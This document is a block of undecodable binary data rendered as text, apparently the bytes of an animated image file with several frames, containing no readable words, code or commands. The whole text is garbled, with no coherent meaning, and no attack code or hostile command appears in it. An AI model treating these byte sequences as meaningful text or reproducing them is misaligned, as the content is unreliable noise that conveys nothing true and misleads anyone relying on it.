JA���lq�[�������P��p�㠒�к�ۻ��F��9!�A����{����΋���;�h�k�k��	�۽�������;��[��{�蛾껾�۾R������7�{��������ۿ��� �<���zup���
�������<���7��������l� �"<�����pP�+��*��
Lo
����'����<��>��@����L���^R#֢	l�5��IL��9��kz�����`6����ň59���Z|�h��g���a3���j��4�E�b�`�zg[<Ċ��3AV��\@�d\�q�ǈ�Ȃ�L>�x��}L�^p�z��09��Ȅ\�d�!	�\ș�����63�{|e��
dF|�Ǜ\�&��m,�)L�e0ƧL������º�Ɂ�˸\˶��<���������\&�����������ͱ�`�,.�|-qˉ�̈r�T�½<Ĺ�M�L !�\+0\����ּ3�R��<�]��\w��eP��T���U��c��]�}�}Ѳæ�}�c��]�j�"m�m�) Md#	���<\�#�]�6m m��M�"Q4��״�7-�:�>�������C��N�ӛ���0��~�N�ԣ��^0V���P-�,�m�j����k��b���tmֺ�-L]�z��|��c\�vFn��=��}-ֱ�ʇ��3�Ջ�ؐ}�=�gMϋ�֑������A-ԙڢ��L�~�Մ}3���"�ڏΔ=ڲ}�E� '��2���Lۂں�Ƣ�˝=��}؍-�ϛm�ƭھ=ס����@�Ě��w�]�ǫm���]���y�����}����ݍ����������r�ɻ���m�����b���ޜ��^��L���
N����^��m�ŉc]�E������������ >�^��0�}-�)��0��|�6~�3��7��1����������E��B��J��~��K��P��m,�V��JM�I�J����Z�Ӱ��bp�h��'0ߜm�i��p�k��q^�o~w=h>�h�~�vWm�^��c�L�v~���ҝ΍錾�!��裊�� ����Ԭ�>�^�.�ݪ�������S��`�~�=P�p������D��������	J�l��������^��.�h��B����-�	�����a �2�����W��̎�����&݀|��m�p�.���R�~����.��������g=7�N�\i���s���0-�l����`(D�*�.�M3��O�*( �>d������5�o.�8���<9��.�~��9��u�%���\a��N7c%��p�;�X��R�V��^_��a�Z�OƊ^��.B_-����4��LP�v�u���|������$p�g��x�k�*meW�
u ����?���	��䕟���?���C]���m���W�n|����/�e���_���� �u����O�Ϲ
��1�wq���/ܽo���ӆ����B��_4o�@�W��p3��J�en��������?��_�f��D ������_���������o�����Oo�0
��� �����?
�0
�0
�0
�0
�0
��
�O�?
�0
�0
�0
�0
�0
�0
�0
�?�?
�0
�0
�0
�0
��� ��/���
�0
�0
�0
�0
�0
�0
�0
��
�/��/��?��0
��z�0	��	��	�����	��	��	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	��	��	�0	�0	F !�
 � ,  � �  � o	H����*\Ȱ�Ç�"�+�ŋ3j���a/_�(>I��ɒ1NL�R!--I,�Cd's�f,�͖O����gÙ=G����aK9
�KѨy�8LX�Ǆ��q&��Ì��J!�/�^N�+TС5W��B:L��cO�����������F.ݹ�8~�'�`N�0�S��I
����ő$���UZ�h�~%vl,�<�>;�iͶt� I5��!5�W�My�i��O_{�]��Zر7��e@q�U(��ڥEދ���uJL7�al��M+���1yxW�B!  UU�G�x�4��ADa���}��ę{�]�h��T�wB}�p�H &Wl�\*s���F֩5[vI5[�X���a1��u@��A�+���e_'B%~���5\�$��\6�0]}��V}�_T�}��z�]'Rcv� $J)\����O*!��t�⢔�� Oa����%�D�k�a�fh$]6FE
(�#�0X�iP�$_|�O6qZ 8x∦��P�Zi��mjU�OŪӮ�ڷ�I1��h��n� �PP��I�G�)����c]DR���Z�+ ����yi��>G{9�۰mF�*�\଱�zZg�w�	�w��	���� ��y�l�L.��!,�j��!��
��[i��;Y*/�@qX[�~*��HU�������%a�(��F�c��]�jIf!o��v�)qE�⓲�1W�J�h�����]��a�L3�ú�����n�Z��RD9WF�6U(K?Y�M.uH���EC�Q��n�s�������K�Iꒄ�E��<@�l�, ��n�1�y�B��jܵ�M�I��L��Ix]���h뙒
+9��Y����1�lm�ў;����7�{ck�6�p�K*�2qI�VH�}3��ޗ��p���< ��k���k>|�#[Z��r����P���HX^�,�|��N�s��D�7��F�9�P@#��
@��̩cn�C�$ �E-9E (�W�Z<�#a"��u�A%%g����f�3HuM#)t�#��� �dP��ڏ��և1�h���	I�����,�!|��ڪ699̹����l�f��� 9 oILR�n�~A���ӯ��d��ߞlb�؈�V��sķ���Ln2�#B��Tnc�Ab�B'.�~X@���I��V2�3�5��)֙��c&r(��:�)�@� �*ϒ#��4%<��@��$
�t��Ye)l��l	K����<�Ѥ&ت!T������_�H.��؈���=A��+�(I�ҵm*��`9�3��ik�x��j�j��,yWv�L6�����ԙ��<a�w�%�$��3��:%0�O��/;|����A�1�(�`C
?K  ip� 17��;�G��s�F	0@��p�gG\��.�K+՝I���m�$`��@�0G����Sc�EP�vvT�����'�^	���h�=�)>K�\ ΰծj�h�8�μaB<k��㤐F_ �Ccsт�x�e��U�����,*�lA��P$v0̺���d&6jD�2�E�/����,lBR��p��PPuT�d3��a  ��_����(��	�����m@�d� �Ŗ�K��v�۸U.�(�01�D0�dM��(���ӏ���v�T��r[�̺��x �ߝXqNh�H�T�a��ǽ]�~��.bɲ�X�F>D�Ç���p��9!��t>�m��-��ֺͨ����p*��L/�1@l��"� �`�8�M��L�ڹ	 e_�XY#@4�X�F���za���L�>c�YH�I@	b�)ؙr��,H5S�np�1�`��|��1���|�4sfk}!2��؃9�Y���$��<�M^9(7��u?�a�N8|�W3ME��JZ1�TE&.�iM�SuXX�z��AJ @�I���%X�⠨U\��6�hļ���[�e]kR��
I��fb�h��}�(�Q�f�>j���l�L{�`�=�&X���L��=lŞ[��5^����V�7�}{ˉ��bsNf��w����v+�s`oֺʂ�[Ŋ�/���ت�j�7Ι�J��}��j� .Ax�=Qm�iх����i6Ρ�J>��{��s�����NZY�r�@���PM��ޢ
w�%�Vk]����~��� f+u���݃7��ǧP�b  =��k�U䁷o�j�Mk<�q��e���	��o���h������g�wN��ķd��V�^���O��1���s�G�,~�.w�̛�|��3=P�%k���u����)���yG[��I������~��r�(�>�������i������֏�sj�㔀�h�/kT�o����/8(O���BM�6B�*4G5���d��T�s�*��<�fy��w?Xhy �"8�G-��$�-E0��5[x	�G�6x�8��Vka�)ޔ$(Ts�U����WI|痃L؄B�x�VD�F�4}IHR��w���kOF{��b8�x�r�F�1�L�<G��u��Q@�&*�U�t���d؇8�"�0CGI����X�w��"](��b  	J&ɕk�4OR~
�䇞脀Hkɲ{!�TؕQ�4
�`��{�Ӂ�(���r�X�#�*�� ;HI#�W�V"�V� a��e*xk�򊊕���?�h���s�|y6�E~Z`���^���/�{�`Q�s/��Z����W��v���x^~��(k�$[�4�0"d�<E��V�����wt�ԅ{ hg���m�~�5G؃�K?�$Q��<�Ac�,�
y
&B痄X`Y6����%W��V�v*�14T�q43�)l�{|hp+�$	 � ��}q6b�x�?�F-8-�/Dq)��t�^˂<L H7���z���	Fy|_�� wg�4a s�E�`Y)a��U6VȉJ��|)}K��ZXJgȐ��K s 3w�Bc�QE����{�7 `ɀ�cZua��|ߘ�G�e�I}O���:?W�p�VP(>�gm5�C�!����P�3���	( �	ZX8k�F�i隵�Da���ASB�G��X�YR��P�9w�0Rf� ��9ޡ\BÊ�Ei���u{̸��)�.wi�Yc�w�uyD�yQwI�bg,�)J^��-Eո !����P��W�Ye^�3�X�9p~��|��N�`����CAS�$}P������9my��B�B\5-ã�5�<`�7Z%r"
w�|&z�|fq2���H���x0qMr=5�Jg : (�_�V�A$7?ꡔ����>HI� ��襢��<.��:pZ*�p&=Ф$�����d�gs�eD:V� |k�qPw�Iv�qQY����5��S��ѧz!���U�T�"���9]e����Z\ne�g~��P���r/�2VG������Q��,}��g�����	�٪��6jY	�Y��Y����P�1�ɫ�!}vV�H�y������Y�o��j��p:�� X�T�)�Q�ח�:�����U1�GaeD)��:�O�	�hp�%�㡗���Lx��*IItc�)�U ��6�>�Z4;e1��`[�d�}2� p�)pBc���Y���?c�{��K/X��� �v���Uz�/��_�px�U�}J:۳��>�@;�D[�F{�H����L�K�д����#�k�ZK0��Ъ_�\���ng۵j��l۶j;����	�n{	P�x��l+	�z+������I�DS�� ���V�gKZP�/��۹Z����A���a�����ۺ���Z기���{�@1�a�t������;��[��{�ț�ʻ��ۼ����K�;���;�u`�*���н�;�������[��{��;�껾�[����۾�����u�K &�����	�\�<�\������˿�+�	�����N�n���0p�& ���DP�&|�(��'���
�:@f�+� ����0��4�p����<�+>���K
����.��0�3L��PL. Ĝ�_ce���)��9��zP�f|�h��F�U���\��I��D�ŵ��-�a,�&A�k�ǀ�{��D��� #��W�bq,�R��k<�|<K�z<Ʌ����_���ѽ3���Jl�H<�$Q��Șl�F�ɝL��,	�\9���˵<x��#�������c,|̧L�)���,�$�ɇ����̤LE|�؜���L 2��@�Ջ��|�� Zl�l�L�K�θ��f �F��l����<ωLǷ��&��l�� �\����ɢp~��=�e��m�=����\�-	9�=�$]����}�]��,��<�,-�#����-��l�:��&��0-���ӊ�<��M�E=Ԣ��I��E��>��Gm�?�m��E����m��T���W]�7l�'A
d]�j����Ǯ��p�֜��q]�k=�
��v��|��~-�Q]���zm׃� X��w�Ԋ�֥�ؐ�~��L�K��*-�7��&Qْ���ܿ�=ڤ��9�2 �2�Մ��x=�٠�ץ��h]ڸ-ُ���Ӣ�י=ڬ�؅�ׇ� [���mܻ]�� t�ׯMܵ}��=����Mİ���-Ε|�p�ǝ��}����ͽ��������ǽſ߇����}��]�`y�ӍӁ~�n�'a�	��~������ ^��Խ���\��� �����!^�&n���'��!�߽�����K�ƨ�6~�8~�9��9��>�����?>�8~�R\�7 P͢`D��7�T^�Vn�ý�W��\������b^� 0���opS�l��U>�m.r>�t����c^�z��:�{��{��}|�vp�|���!`���.�~��>锎ӋN�����Zj�M
S��>���c|襞ꪮ�! ˠ��>�0���kz�p��!��� J��¾�=��P�Þ���=�� ���.i�.�l��Ж��m�|�|��^뺞��>g��b��>�SFd���l ���ҎS��P>aKN
Ǯ��������	$������	�v�Š�O��A�=���4��U����R�w�	�	�����̰`�1���<��Ao�#��p�=��=?B?�D/����o��E��9�L?�|�@D�G��@7�ݽ+ �%�b?�%���d��b�,��V��BSO�f�ʵb;0]��$�
`��������s����K}��������	x_{?�}�������~�����r�����o�~��$ �X?��]�>@���ı/���߶/�_���p�V�Df�{��I��������o���sF�p��;��Я4?�5�����|�����|������_���4��ȿ�`����&<��|�������������
����/���
�0
�0
�0
�0
�0
�0
�0
�0
��
�_�?
�0
�0
�0
�0
�0
���Q��0
�0
�0
�0
�0
�0
�0
����/��?��?
�0
�0
�0
�0
�0
����/��?�`�u��	��	�0	�P��0	��	��	��	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	��	��	��	K !�
 � ,  � �  � k	H����*\Ȱ�Ç>���ŋ3j��p�Ǐ C~�x�"ɓ�x<Yɒ%ʊ�\��ҡț"G�xPS#�.T�tٳa�g�D�,����^\3�СX�����R�Z!��h��g#�����  kض���։:�"�I��Z�#�]3�,��)S��Z ���+����Rf,� b9↝�"��U��!r�.�bhC�Ra;�,�՞Q���3B3�E3��\` ������( <_I�6輪'�H��7A�H����,�V-�U��#A��4����F��uT�L$�~��y���eg]xݑ��.�1����dP@�)�W�G)\Vi��%X�g`���V���\@H�4��Gsf8�X�\S iG�f��X`A�R("p"b�Jm��V�X*�d�%�5���9v)f��`UG�Aud���Twe��a ։�C"�ј?M���e�e(m�6_�oU��]��T�Չ�@vf^QGyաxi�6QhD�9՘��©/�����hc8r���J�(�� ���)7b�k��ӰĊ�ncyd�W a7��|ҡ��X5fc�B��)`n��TU�D �]D�a:�E���j_��l��jS��*H�yeQ}]61˩�n"W(�jp�o�D��V�G���)o�����ы��nwgH�}��=ᇵ��(� ��P�Pg{U�N�g�"TA.G�F�Ӯ"xl5{,R���j�Y��v)D��H���LnK�����<��c��h�߂+֐����:�k���*���y���N������ 
p��,��5bk3�b��V@`�������Xw�jw�H���m��]4�U�*.��̃���ګ^���
01���E ;�N����A��k�I�~���9@HX�2�Ҏ�܋�KY�i�t��hgXҺ!�U'���5I���?�8/���9&��Od�����ȧvV����B>�-Jm	Zy����H�"��S�#�C#s���f6��h�Hu0|��` [`J�x�N(0��n��&"Yǈ"��"54ÜN7�V&P���h5.L��5��5�B�!����(]�ȹ�S^�A�ɠ�2� @��$ŬO��',�_�B�f�����Bݨ[uQ�zf�Yuv�K#FڧK��f@H��T�~�,�hz§?���Ӫ�#8Є��K����������>2���A%���~y�M�
MfF�b�+��C�j��0� ���R-� �.��k�|a(!�-�Ɇ�f$��i%�pI���OuF<���B*��mI)�UBAb���C����]�ީ�ȓf~�>���$Xpe�|��M*�#��)�ٲe�c��#mv�^ꂢ��M]%�o���/ψl����� 	��M�	VĞ7o�C���ZI�|�ɸSk�0}X�%�J�
Ss��1Ev-M�Ǔ�l'�:���R{��OOm�X1����Y�G�����b��~u�<>/�)J+C!�҆��+��p�!\�`��h/Q�?�̖K�Y$-AF����o-#7җ݀�xBs
TEr��H�0-�l�Z��yhBk�kK���Y�!��PVCm�֊��v	�b�ý�D�)���c�+��X⿴phHe9KZNt ��������[��m��'�bvL5Y�f��O�ѫ,�-
��`*���2dY��v��&Ze;9B=! ���R2���+J�%*���Bs�h�3
��KiŒ;�%Y����RNX:7��tL@��[Hlb�
0vi�m���
m���Z���z}�����?�
?}�0d�� ��:�[M$��V���΄������И�����$��Z�Хr��B)�4�E��B���|u惮#Ѻ+VY��<C-1�IQ#�ԭ4����4f����5S��6���+3�{����g(1 �8JX�>6��ڭ"�V����S+�U��%�88�6B$��]��$N15��RQ����8�%�.8�/Qx�Ү#A�A����>�c�M�QK�E�>2���^/�a��jehg����%��
[b#��}v��Ij(����gGq�;��'�~�D����5[	��	_��� (>��[ S�b�w3�w�ou?��H(�t�^��J�S��Ѯ�_\�]j;b�SZhD�d�#hA�q�A'wV�m̈aa�s/*\n9�� �
F�xA�>�x@��<H�S�Fg�R�5a>y�4�8�w�^��v����h �n���(��/ۚ�����~+n�!�����^omoJ���Wt|wg��_����r��z ��gb0~�S>=�􁈑3�l   p��w3�7pw���M�fS�D�����x��l��|�dpp��ցE~h5�X�kVQ�qד~��j �|�6O*�y6�6p�7~H�~�U%x��n�*,�#��}5Hpx ���W�P�Rp)�:��5q!v��r�wI��|5(1v�4�fx��qe�:�qf���}R�|�{F�y wڷ}h؇~�:E8,� gf��5#g������x�li7X8��(%q��BцXd�ba.��5�gYLw	{H���� Ew\�"W3��Q�@m0$vn&Ix��H�'�v����tQ+�(H�\C5�5�uQӖV�01���1 C�wj�'��x��Xxt�zl�~B
�t�X�2ˁ!�C��o�fu�؍�(����vr@�4;�+5C��T�-򱋼5L�t�uh�6|2���~Vs}ٗ�jc�]5F���v��Ox�ْ��2I+9�:�#I!	LV��3" �`Ј<��"�!_�ǃ��2X3I�a��`O&FG`C�U�t��(��YFy�gT�ǉMY3��K�i513Y��>��In�ҕ��CV�U�H#��X�%*�lO�Q���9q`�x]��Z�p�ʄ�5�y.9�?D�aɔ�R@��fc%aa��Wi�H}� 5p�*D�B��7�'�t*�*�bd%e��g��%�iF��rŚ!I���;�B�q��K�Yk�ɛ��M�Z�ĉ{�K�È.4�
�t9�;��Ё��w���u�}���=o�5L�#N�g�	6��x��L1b���]��M�h��`�3���3�@I9�A��)`H;	���ESɑ�� o��M��4���2�UE�Q3|)F�$�Q�8���D��*�M��x�����2������%�9t�"6'�<ڣPL����8�5�TI��nU�+�q߶Q*�=�nա�\�H��2��t��`�T�@�ej�.-�D��kvCg�dݶv��B�ĕz���L	JC%��S&�kW���3�z��M�*�
�9����5�H����:�8�~��0����4sӛ0)D1�����g@�_d�6�`��qU`���A�^e6���ҟ�(&UFSȚn~|��2��9+�'\ժp��M�IO�Z}��H�c����:x�C@��:[<���:dȴ��ٯ�(�d�ky�f�t������K�:&������3��ג�_	�������3�fFa@�[�g+�xk�魧��m�2c�(�ٮ&[���X���	�:�.˃���C��=�����1���2H��L۴N��P�R;�T��P�.{�Z��X���е`���du����0Prk[�n��$p;�t�	P�x�����zkl���з���J(aq 5A`��I=q
�GH���bW ��[r�`l�p�����P��˚,��x �����.�!�[�a˷�[���
���������{�ț�ʻ��ۼ������;��[�x�֛�1]�;�������;��[��{�蛾껾��yu����;��[��{��������{�%G���0�Lz�k���
�����\�������,�N ��&��yM�B���P�&|�(��&l l���!'F�.���.,��2L��9 ��klz0� ��P7�#�A���9�Q�D�R<�Q���1�0�TL�LG�B)P��V�,�H\/@L�\��N��[L�p�j?�Ra,�f�9^ �cL��<p�k��Q�!	��v��ǣG����d�gq�
�cGeL�l��&p�W�ȁ,���X��2�7a$g�,ʀ,Ȍ�Ǆ�,Ǭ���ʸ�˺<�Idm�ˉ�/�L0��|��d�����u��d1�j\˟�"����e�ʲ��2���r˿<��\�N��ڜ���\ ν\��\$�<���?�9p'������ ��4,t���M���}U��� ��-�� %��	���͝�������l� }������!#��4��ҙL�
M2��ܜ�.Ӌ��^��Z��}�M��G}�7�K��P}�N�T��C]�U��L�D���^��`�T��S��M-���h��9!�k��7��o=�t��d]ՙL h}�t���\�%�u=؄]�y��P��A�j����"�ԅ=�k���2؟R�Z��s���Lע,ה]�a�؁��~��b�ؕ�e�֫�iEm�5l���Њp�,�M}�۷=��]�Í�Ɲ�ʽ�����}Մ����\���qP����m�$MP��L���ѽ����M��M�����ĉl],���]�����|������������؈�����L�\GZ\�����e`�>���������׭������M� ~�(~�܌�)��.���-���4��0��'��(����8�Ӑ��bP�F~�' ��D~�N��P���T��70��`�*j�S��g!��v�d^�f~Ml!P�f��n泝�o>�n��!�cN晊|� ��|��u4�~����aׅ��n�,�f���S@�)�U���=���>�^�F��,�B���d�N������+랾ڰ��n��1>�>�0�1�	�.����v>컾
�.j���^]i�軾�D`�Q]�.�վ�w����޾nN�2��~�N�~3���Nw����0��R��^�������]."M�.1n2�埐�x1H0�@o��w��$x� ���#�&?0��d �^/r�/D��p�u�S�`V:����;��@�;�؀��B� ��A���9j�B���_��@��.�^��^\m�`�3׭P�$��J�jO�t����u��0�d��F�	lo�z��$p�3�ko��N�J?�F?����������C�y��c�S��_\���p�r�����>@��?�W���o�n��&4�u��_��̅��; �RO����=>�)0����e��ȟ����N��3�ǯ�����,����o��[��/�>������6
�������O�����
��������0�?���������������y�0	��	��	� ���	��	��	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	��	��	�0	�0	L !�
 � ,  � �  � �	H����*\Ȱ�Ç�"�+�ŋ3j���a/_�(>I��ɒ1NLɲ��f�@{��ɛ8�FS#�k���s�ȡ-y�46�E]�zB��ի���:6q��^�	��4bL^#�[˵�@��ၵn�&Y�&��1�n=�d:�����ڥ�W��.W����6,a��[���Ȋn�.<�b�c�Y���ڱi+�%����͝юT:��M��ҙ�i,� LF�װ0�����Z۠ҵ�cc
�q�Ta^��X��*�G$뽎v)1ܝ���.��Zٷ9��]����A5����E�xt{-u_0&��l�1�Yo4m��wpU%♆��(�
z���A<|�U]�X$�gTs~D�[�ŗ[ah��TOƲ�0�� ��x�f!EPRJ		+�0��1`����R��D��+�-Udg�}��a A�oY���T(p��z�X ����x��:�	'�=�$Ӛ��'g|hj�cKT�ğ�� @�w�X �V���1(�����V���^~!Y�Ӯ��ƙn%٘��k��w*� �*�(X���A�Z��]�R���G,Z�5
֭Jq���Q��L7,�j�jpd�l,���%��ZA~Ty��pd�*��[s8F�W�A���It!��
�y�p/�� �}�@m�ֶ����oG{QXl�7��l�t�a��{ӆ�vQ��ꛬ#ʑt��e���	Ĳ�\u^�."�Q�L�˞|�9�U�f��9����D�JC�tӠJɯԂ��Z�ۢ�E��T��z� X�=��Ĳj��I�J:FP	E���ִ���� ZHm�@O\m%$
n-3]/������v��l$��Ѻ�Il��U=���Y��9� �7�(��--K?��t+-�Y�l\����,�����ڿ�}#��ҐDOC=�(�����#�u��|�)1�����n�.$^1���R;��w�bJ��ą�%ċB,6Hɀ�^��_`�'4aT���	Q���<�ټ�v,���/�Il%���W�������	���` ���5�l~"�Ӓ��B��E����bx�<���8��0"��UjBl��A>K�Hlҏ�v�!��xT��$��~)�������������/b�
����b�q�qg��a��t����M�q����{��
x��H
P�Z-�"���!
d�(�	I-.aDL_��v�]ehg��Y�|�R.kyL�!� �5�oX[!�U�foJ@����I�f����C�ݴ�2��g��=)y�nД���Ҙ�s+�f�y�*��#�֒���{Й�h���g=\'<_A�z�
z�&�z ���t�8�@�g� ��D�Ph���J�5�C&��U>���%���GQR R���#1p�յ43`���qZu^z	/f�F��ˁm�U�0x�P0��\�<���)Fs��@���fmKS�U�	�5QN�ґ_r�ѝ^�p�E,0���-X�,�ժ�n��k�X� ��E.r��P]�U���L��V���15�9�̡	�@�����V��-�֊�V]S5����W�vT�*�^���4��ر��x��� �M�x�[ʐ�Wd���Z�E���EO�>K�|�ԥTy�8�W���XhD�Nd�!A����5�HC8���3�'ښz��v-�[�^��R�4��?�˻�)6�
^p��0��&M5>��Z_�d8Á /��V�E����B�7� H�[Z�j�1\S����W-o�R�@�AC��R���1<@�!��-�]V�[6���=C�xF<p$�	&��
���'&�Y!��C ���Z�&6��&'f~�
�m�zW�p��e����a��A��C����M�vh�Pj�?]Z|a��#����V�JF]Y}��!E��>ڱ`�4[�
J�����<�C$P�a5��D��w��&�bN�Z�9�(�Q8~ӗ�#��t�W𥞗}?s»�-%���'�y����!���P |_��=��W�&}����_�ŷ��S�=���%����=^b�%:�Y^���7#t ��P1�g>a����=܇ ��E2�m��%rh�a@h�9���_έP�.��ҙ~
�%��UǛ$S��@� xi���qn��6S"��l�&�5@�����v{��q'���
��}�w���Lu3�{�i.�o���k�t|=�hO; r�-n�.oQQvTn���1��<Y�o���Zz���l������;�:]~�hK�"�����zTس��|�m(l�����s �(R5�zZ�����o�z��0"����.�X����� h5�r�'y��V��h���E>�[��~ݶ��X~8�W�N�vHeåR���y"�A�g~���h��h�W{28�4�y�T?�5)�p�`=7\�E{Ptg�l��Ѐ��c5؄N؄����MUqE#�y�SM�����6zk��b8�O� eoBHW��|�7CTUO�t�v�E|dx�x�y!����{=*��T����fĥl`�jJȄy����(8�Ǉ�-�cE�� v��?��t����G �zEx	�Ո���X���f�?��Eܔ��xE�c�Q��Ɔ~r�v�{�8�xHf!�S����y�e%x�YT�c@l�1l��v�����؍z�)��O<w}t�Ry���N�D�Rv*�?݇[8�7��V�����%wa��!x%�"�z�MNut���]�*/�	�SK���*�nȂ��鄲�Hͳ�.�fPC�bR��u�	�'�ɂ (F���a����C�x�BW��v( ��6=V�q�G�*ɒD�'0�~�4K�h-�Z�	gyV9w�l�g��j���(�Gi�L�E4YH���v&nfC;�����}Hi�5�'�A��|�Qj���8�u��%s7g�p�'��(8�,aYs��O6&�j8_4(ҵg#�7��=-�}���iZ,�28Fk9N��x�FÇ}�h�u4�3Y��c���W		=&UV�T�(�{	���'bR�"�BK9�7�3�_�6M�`�\y�Dy���Q:蔒�B�&��a�vY �~��i�F9��7����˵�O�y����.y��Y�$d�b�xk��aNf�:1tKcy�&~;vBXdyY�/���y ��s�wc���aK�jǩ*�&z{�g�(Z�\Sq�Ya0�p�2]�X�sx�"�',}3z����VQeyś{��y��H�G�p��*�XU��o�Ń޹�9�7�g�u������׹x�{�4-
h� ��j���L7�Zz���zb2g ����E8@5z:d���
�)��'��I�WON���q�=��%�ug~�q'�a��h<���*yY�zC�/�l���k�˙%��2骯zcK�:J]�����
ol�%�'�
��.p}ωEp��zh�ii��z_��n�Jw�ʞ�@�׊�A�,�ꆯ�K�J<8p��
qk�r�ꮌI�!�җ����VN��4�*}�*�a�%yP����C�x��Vy����z�}��+t]�VH �JS���C�g�J���'2��+�K.�2;�4[�6�{�8�{9���j
=�s�<k\�E[�;�J������Q
� oS���X��C� Z۵e���^�b;��:�I	f����n}�s���S�$��}����`�I��,���FT �����e ���@����������ۜ,�x����K��������ۺ4����$���[���c*�v���ۻ������;��[��{�ț�ʻ��;�yۼ���yuP��`<�k�3���۽���������[��[��{��;��K�髾N0v��	`�p��� �˾����� ���[��������[�l�֋�
��\���ֿ\�#`'a)`�{�^@"<�$\�&L �̾�D`��� *<����l �{h�ü������6�����{�@�.#��KL !�6�Ü�=ce�ѿ)`�8��z0�d\�f|��M<1D0�h��k��fWl�Z\�\��`|b��~�ǀ��`��C�{� U<d���O�Å,ȇ<H�#Ʉ�e�=���q�0|��a��\đLe@ɧ|��ɛ|���Ð\9��p˳<w\�0����̾|3��ƜƦ�)�����$���|.���M,��|��|͟l�� �� bLl��|���&��D��BH����f Ͳ��|��l���Ý��'��<�� ������
���,
|L�ю|��<�-		��:<���},� �"���]�<����%a�*-�	Q�)�����ʻL�8����=���:M���}2�Ӌ�&��L��q���8��	����2��<M˶,}<L�4�bM�X-�f}�4����l}֚|�m�&P��\�r}�x��q�lM�P��'��z}֣<�h]؆�؊�֚�Ԅ��v�$m����j�֋=ِ�ә�ك��%�Ym�2�պ\�yM�=�ٕ�ٝ�ɤٞ=�x��|�-��w�ү}���d]ִ=ܩm�W� p-٪}ڞ���ܔ�i�ή�ښp�؝�������������ݶ=��}����ɫ���������ݲ-�90�G��l��q����ߚm��^��M�����a� ���F�ڹ�^�^������N�����"~��m��k�ό�q,���.��.�0>�4N�(��5��/�O��7 ��@^��d=�+��J��-��H��P�Q.��L�R~�Jo}�>�'���_��.�bp�h�� �Z��j��o��t��'`�`|��{���<�~������胎m��{nڤ Ehp阎�!��|���頮�\���#Q�p�|^�'u ��g� al�~��ǭ���F �=���z�~����~l�Ԗ��q��~밀�����j� Ɩ��f�>��w~��>�>a�L
�.���`��nvS<�h���l���	X\��N� E�3�p���z��	�^���E���+� 0ŧE֞�P� ��,�FoP�^P����
,?2�?�4/��oP:5��Z���H3��l�d@�p��dp�Pݻ��LPT_�V_�p�l�W��X�����W��C/�\o�Y�[?d;0P�0�r?�r�N�x/�W��y�	���3�xO`�ƙ��u��Nu��������b���O�J]�����遏�o�&O�����_�����?��P�A|���Zo�a��o��?���J�����M꽯,/�H^���e/
2�����^��C�˪.�y��-���J�����#���S����#�ˌ�o�u?��O
&�������
�/�����?
�0
�0
�0
�0
�0
�0
�0
�0
��A��0
�0
�0
�0
�0
�0
��_8
�0
�0
�0
�0
�0
�0
�0
���������0
�0
�0
�0
�0
�0
�0
�������o�S?v��	��	�0	�ࡓ0	��	��	��	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	��	��	��	C !�
 � ,  � �  � w	H����*\Ȱ�Ç>���ŋ3j��p�Ǐ C~�x�"ɓ���<���5+��)rĈ15>���AN�-�E��'�:�Z0��Gϧ=C��
�鮏I�5ibK��	}6��A���>4�Z�+'�D*�%5�fe�xv��ޱD���[���~�t��:�XHA�q4�-�Jm�Y�s ,^����C��8jF,�՞QS�3B3�7�ly�*�m�A��qOa��f)Jl5t!Oԑ��m�������R�Tc��I��˔L��/@>`9G��uT�L$���ޯl[���ځ��yBr]dBSF%ɩUV��ՙkc�Ufٽ��f��4��@���
ʱ��;Y�jF4�5�u�f��(���u#�}��XfpD�q)�E�(e-F)唎��H{W6��_JA��vѧ�Um��} �6��:p�{(vH�S|1Z ���'���e/v��E#ܥTw�fhQ�}�Ӈti&mif�Eb�$g��DzXV`��Q9���$Sl8�ٝ��b�M��
`gD|�V %`ER�(�q|�I��*&k�i�>�%����� i9D`6�E�����]jz��i�ןP��������W��e��!�l p���B5@�T� �p�Y�ݶ�~�#�y�.M�K]d"���}�;�3P�hޝ~�Q�����6�@��؅%�$�eD�
u��r�]5��z1HҦC���f�B�� *p��T:��&��9�V *%�����A{%�H�|�ڧø�����Gs'tk{���nv!_dgգ�q�({6O�}�ag�]0�*.��������y�\���7�7]j����YFS��j���������Ry�4S�)�s�QƉ�vS|��zt��Ew����!냋K ~�ָˎ��)�Zv��/�- ���0���ƨ+%��KM��n2o&��%����CYV֤@p�e4�p��rX_t�/T�y޹uU�h��[���3�x�iuY�����	{=�]`�H�wh��#"��c�h�Yb��*x(���Iی���D����Ð��#�QE,r����x|�;��
V�/ ��=<N�8�+b$c8��5�җ݀0Q��	����ԱQu��8�%]�e}���(C����y"�F��B4�F�W+��HϑLdL�Đ�9�)���<!t �!Ԣg�!m73�q)m�d��wHJdD^$lޏ�ƙ@�j]�Le�δ���K�W��c�KGrm�� �v� ��;е
�K��r�˭,��_�cNďMD���A�	��6߲m�q�JP$[pI4�P� �8���M-h܂@5�7�|k+r����x?"-�n�R[H�@Nz�`��@�ȋ4�h��s�Ǻ�T�P�G��F�w�Ϲ�&��M0t<��$Z,mт�p�9�	`�)O��@-x��j�)R{�� ���,��w�w�d/{�eu�|B�5��j�����f����ZP(��l�� [�`����}?�wbT�.'�1�V��G�bcY�
�&*�n�qa�Cc!I�����|N�� ����T
}PQgͧ'��e6s�*Y�Rv̪?��z�Z�9����eq����s�l�P�C�y�N��H373ѝ�?Q�	�K���Ժ��RŸ�9М�f:���ܮ���5.�R���쳯�
K|sR�$�
���Ƀ��Q� ��i���vIc8�c�E�Qy۔�f��.` hBWo��W�Ǣ,�̈9�J��sJ+�F|ńڱL��Ӑb�G�e��X�>A�>bpO!Q�nἇ�^qT*K����� AsFTu��@�(\���KAt�B��	Z������L3�� ��ŲD�ahFV�Џ��L��5�RѤ8�h�t��V�m#yJ����-��)p�%wPd>�+h�Dm��("�K���/X8�t�p~i�l���r���A��>TRE0���X���,�2�R?�j-���T��U�[r\��,�㤊��G�aQ��*(��͋�-�n�����o��q�!fp�+
